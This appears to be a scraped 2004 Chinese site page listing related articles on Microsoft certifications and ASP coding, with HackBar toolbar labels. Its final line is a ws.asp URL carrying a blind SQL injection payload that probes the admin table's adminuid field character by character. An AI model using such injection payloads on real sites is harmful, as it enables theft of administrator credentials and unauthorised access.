 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
应用 安全 Lighthouse HackBar
LFI XXE Other
ws.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select top 1 asc(mid(adminuid,1,1)) from admin) > 96